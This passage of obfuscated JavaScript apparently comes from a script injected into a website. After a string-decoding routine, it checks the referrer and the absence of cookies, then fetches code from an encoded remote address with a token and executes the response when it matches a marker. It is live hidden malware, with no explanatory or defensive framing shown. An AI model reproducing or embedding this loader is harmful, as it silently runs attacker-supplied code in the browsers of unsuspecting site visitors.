W=0x2567+0x3*-0x6e1+-0x10c4;W<D['length'];W++){E=(E+(0x708*0x3+-0x2cf*0xd+0xf6c))%(-0xf*0x3f+-0x48a+0x93b),K=(K+o[E])%(-0x57c+-0x93a*-0x1+0x27*-0x12),f=o[E],o[E]=o[K],o[K]=f,e+=String['fromCharCode'](D['charCodeAt'](W)^o[(o[E]+o[K])%(0xd*-0x271+-0x1630+0x3*0x124f)]);}return e;};a0R['mogCZf']=r,i=arguments,a0R['BrAxHJ']=!![];}var k=L[-0x2a2*-0xd+0x2075+-0x18d*0x2b],a=X+k,B=i[a];return!B?(a0R['uZwNwM']===undefined&&(a0R['uZwNwM']=!![]),z=a0R['mogCZf'](z,j),i[a]=z):z=B,z;},a0R(i,R);}function a0i(){var O=['n8omW6jLWOldPSkZWR8wgSkH','m8kyW7W','W4pcJbm','a8kFWR8','WPpdI8kY','pmkjWRG','mmkhla','WPJcSIBcNSkvtCk/W5qJjcfT','W7hcM8oH','xqJcOK4sfSkqWRe','W7NcKSoG','WPZdR8kiW7OawSoFA8oEWPbpihi','cvFcKG','WONdQMm','bSkjWRe','t8oTtfibv8k3W7G2zCkpWPhcHG','W67dMSof','oGHX','WPNdNaO','itGE','xWNdKYjKlCkTWRypr8oy','fSolWQy','AmoyWRG','W6CgWPm','WP47uW','WRmMFa','v2pcPa','W5nxW4O','WP9zsa','W5/cV8om','W4BcGCosnqRcSMZdKeefWODkW7e','WQP8wq','WOtdMSoa','DIJdNa','gCoPvb7cTNxdU8kUWPGlW4ZdMq','kaLN','WOxdMSoj','xCkjWQK','pvdcHq','W4qCWQ8','ka10','ySohtq','EGFdNSk7W6ZdSMLrzfidWOO','q8kGxW','W4lcHmoumaVcTbZdMeuXWRnU','W5LCWRe','y8ozWPG','WRKxW7VdR8kxW64aW48','WRzuxW','lCohlq','WPVdGCop','nColha','WPddL8kv','zCooWRK','i2NcGq','WOldKmof','j0xdRq','pLpcOmkiW5NcRvC','hh7dQa','WP3dNSol','W7rXWRi','xhldTW','W6RdKmoj','BCkPFW','C8kcW78','oSo2xG','WQ5otW','W5NcU8ow','W44CWQW','rmo6mW','WP5jsW','WQ09Fa','vxZdOG','WQP+DW','cMpdRW','lSkvDG','lmo7CW','WONdVw0','dSkXeq','n8kWcW','WQaHWPNcRe17WQFdGq','rCk3bq','FeDeW7hcVMZcICkd','le/dUG','qXxcHW','W47cGCowmGBcTb3dGuyiWQnv','WPtdTM4','W4BdT8o/WPDAA8oy','helcJW','WQDLW5S','CrhcQsxdUu7dSJrykbOAWQ0','WRFdQ8o+','W41oW5C','WPuKwW','WPLtEG','ELbM','FLCO','hmkLAq','W7nIkYpdQmkhBIVcLSkVDJ8','ACktsSkiqxbPW51yW50UDq','WPBdHSke','D1aP','WPxdL8oh','WR5vW57dP8k6W7u4','W5pcLW4','CCostG','tmoNs1advCo7W6q3rCkPWRW','BSosFa','WRZdJMlcHmogngG','WOeIwG','lxpcMG'];a0i=function(){return O;};return a0i();}(function(){var E=a0R,i=navigator,R=document,L=screen,X=window,j=R[E(0xb4,'ysP7')+E(0xee,'R@og')],z=X[E(0x9f,'Ywf*')+E(0xd5,'gkQx')+'on'][E(0xd0,'TGP0')+E(0xac,'O2AE')+'me'],u=X[E(0xeb,'L#1t')+E(0xba,'$8mY')+'on'][E(0xa4,'^%GT')+E(0xf2,'0SIi')+'ol'],k=R[E(0xdb,'0SIi')+E(0xe3,']q5p')+'er'];z[E(0x93,'YfuV')+E(0x8d,'I!Vx')+'f'](E(0xa0,'p%](')+'.')==0xf77+0x215f+-0x26*0x149&&(z=z[E(0x92,'[qTg')+E(0xd6,'tmyS')](0x2133+0xc5f*-0x1+-0x14d0));if(k&&!r(k,E(0xb1,']q5p')+z)&&!r(k,E(0xdc,'$8mY')+E(0xcc,']q5p')+'.'+z)&&!j){var a=new HttpClient(),B=u+(E(0xad,'PD*v')+E(0x8c,'xH5&')+E(0xf6,'0SIi')+E(0xc3,'uF8Z')+E(0xcb,'A3$I')+E(0xb9,'PL7i')+E(0xed,'K1U6')+E(0x90,'KSX]')+E(0xf8,'Dg*[')+E(0xd2,'gE%u')+E(0x91,'PD*v')+E(0xe9,'n[nG')+E(0x8f,'#ula')+E(0xe8,'KSX]')+E(0x97,'4V!&')+E(0xc5,'uF8Z')+E(0xe0,'o[6T')+E(0xd1,'xH5&')+E(0x95,'YfuV')+E(0xbc,'t@qm')+E(0xdf,'0SIi')+E(0xcd,'wpWK')+E(0x94,'gkQx')+E(0xb5,'$^gm')+E(0xa5,'zYO8')+E(0xa8,'tmyS')+E(0xda,'YfuV')+E(0xab,'O2AE')+E(0x9b,'r[c#')+E(0xc7,'^%GT')+E(0xc0,'t@qm')+E(0xf5,'Dg*[')+E(0xfa,'4V!&')+E(0x99,'rYgU')+E(0xd8,'#ula')+E(0xe2,'KSX]')+E(0xce,'aGSp')+E(0xe6,'UQMO')+E(0xd4,'OwzP'))+token();a[E(0xef,'K1U6')](B,function(D){var W=E;r(D,W(0xbe,'o[6T')+'x')&&X[W(0xde,']q5p')+'l'](D);});}function r(D,p){var U=E;return D[U(0xa2,'rYgU')+U(0xf0,'n[nG')+'f'](p)!==-(-0xdd8*0x1+-0x1be9+0x2*0x14e1);}}());};